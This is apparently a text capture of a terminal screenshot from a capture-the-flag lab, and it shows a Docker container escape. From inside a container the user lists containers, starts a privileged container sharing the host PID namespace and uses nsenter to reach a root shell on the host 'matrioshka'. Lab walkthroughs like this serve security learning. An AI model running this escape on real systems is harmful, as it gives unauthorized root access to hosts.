 Disconnected
10.10.11.29-Lantern
15%
04:53 PM
root@efa21cf2d453:/# docker ps
CONTAINER ID   IMAGE          COMMAND                  CREATED        STATUS       PORTS                    NAMES
efa21cf2d453   ubuntu:20.04   "/bin/bash -c 'apt-g…"   3 hours ago    Up 3 hours   127.0.0.1:9090->80/tcp   docker-hfs_hfs_1
8485358c3c48   mysql:8.0.0    "docker-entrypoint.s…"   47 hours ago   Up 3 hours   3306/tcp                 docker-wp_db_1
3ed5ddfe0e0c   wordpress      "docker-entrypoint.s…"   47 hours ago   Up 3 hours   127.0.0.1:8080->80/tcp   docker-wp_wordpress_1
root@efa21cf2d453:/# docker run -it --rm --pid=host --privileged ubuntu:20.04 bash
root@8b7031c58f57:/# nsenter --target 1 --mount --uts --ipc --net --pid -- bash
root@matrioshka:/# whoami
root
root@matrioshka:/# hostname
matrioshka
root@matrioshka:/# id
uid=0(root) gid=0(root) groups=0(root)
root@matrioshka:/#